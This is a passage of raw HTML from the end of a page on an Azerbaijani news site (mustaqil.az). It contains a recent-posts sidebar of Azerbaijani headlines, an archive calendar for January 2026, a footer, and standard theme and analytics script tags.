                            <a href="https://www.mustaqil.az/sad%c9%99-montyorluqdan-nazir-postuna-q%c9%99d%c9%99r-yuks%c9%99l%c9%99n-adam/" title="Permanent Link to Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;"><img post-id="169113" fifu-featured="1" width="100" height="98" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622580286_25708327722110089_9077345912166525237_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=0M5JQegUJn8Q7kNvwFIUeKu&amp;_nc_oc=AdnzDWiUoDlDlG1FSkgIq-RrqM4MyoZt0H8LzFny8WIvCST9pkc-ZsEYiS2KG5EggkE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=kV8oMvEZuZp60MXEIxMByA&amp;oh=00_Afqkn-9_ZwwzS53BHwm_Fwzdp-ooLXA0lXimnfiqNSP6yw&amp;oe=6982119E" class="clean-grid-recent-post-img wp-post-image" alt="Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;" title="Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;" title="Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;" title="Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sad%c9%99-montyorluqdan-nazir-postuna-q%c9%99d%c9%99r-yuks%c9%99l%c9%99n-adam/" rel="bookmark" title="Permanent Link to Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;">Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qafar-c%c9%99f%c9%99rli-h%c9%99yat-t%c9%99crub%c9%99sind%c9%99n-dogan-soz-m%c9%99suliyy%c9%99ti/" title="Permanent Link to Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/damet-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti" title="Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti" title="Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/damet-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet-768x768.jpg 768w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet-716x716.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet.jpg 1024w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qafar-c%c9%99f%c9%99rli-h%c9%99yat-t%c9%99crub%c9%99sind%c9%99n-dogan-soz-m%c9%99suliyy%c9%99ti/" rel="bookmark" title="Permanent Link to Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti">Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/usaqliq-xatir%c9%99l%c9%99rim-m%c9%99ni-h%c9%99r-zaman-kovr%c9%99k-notlara-kokl%c9%99yir/" title="Permanent Link to &#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;"><img post-id="169102" fifu-featured="1" width="100" height="100" src="https://manevr.az/uploads/posts/2026-01/img-20260129-wa0056.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;" title="&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;" title="&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;" title="&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/usaqliq-xatir%c9%99l%c9%99rim-m%c9%99ni-h%c9%99r-zaman-kovr%c9%99k-notlara-kokl%c9%99yir/" rel="bookmark" title="Permanent Link to &#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;">&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ehtiram-sevenlinin-poetik-heyat-dusunceleri/" title="Permanent Link to Ehtiram SEVƏNLİnin &#8220;POETİK HƏYAT DÜŞÜNCƏLƏRİ&#8221;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ehtiram-a-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ehtiram SEVƏNLİnin &#8220;POETİK HƏYAT DÜŞÜNCƏLƏRİ&#8221;" title="Ehtiram SEVƏNLİnin &#8220;POETİK HƏYAT DÜŞÜNCƏLƏRİ&#8221;" title="Ehtiram SEVƏNLİnin &#8220;POETİK HƏYAT DÜŞÜNCƏLƏRİ&#8221;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/ehtiram-a-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/ehtiram-a-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/ehtiram-a-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ehtiram-sevenlinin-poetik-heyat-dusunceleri/" rel="bookmark" title="Permanent Link to Ehtiram SEVƏNLİnin &#8220;POETİK HƏYAT DÜŞÜNCƏLƏRİ&#8221;">Ehtiram SEVƏNLİnin &#8220;POETİK HƏYAT DÜŞÜNCƏLƏRİ&#8221;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/169093-2/" title="Permanent Link to Özü 20 min, sıravi əməkdaşları isə 500-600 manat maaş&#8230;"><img post-id="169093" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2021/11/11/anar-rzayev.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Özü 20 min, sıravi əməkdaşları isə 500-600 manat maaş&#8230;" title="Özü 20 min, sıravi əməkdaşları isə 500-600 manat maaş&#8230;" title="Özü 20 min, sıravi əməkdaşları isə 500-600 manat maaş&#8230;" title="Özü 20 min, sıravi əməkdaşları isə 500-600 manat maaş&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/169093-2/" rel="bookmark" title="Permanent Link to Özü 20 min, sıravi əməkdaşları isə 500-600 manat maaş&#8230;">Özü 20 min, sıravi əməkdaşları isə 500-600 manat maaş&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/26/" aria-label="Yazılar January 26, 2026 tarixində yayımlandı">26</a></td><td><a href="https://www.mustaqil.az/2026/01/27/" aria-label="Yazılar January 27, 2026 tarixində yayımlandı">27</a></td><td><a href="https://www.mustaqil.az/2026/01/28/" aria-label="Yazılar January 28, 2026 tarixində yayımlandı">28</a></td><td><a href="https://www.mustaqil.az/2026/01/29/" aria-label="Yazılar January 29, 2026 tarixində yayımlandı">29</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/30/" aria-label="Yazılar January 30, 2026 tarixində yayımlandı">30</a></td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



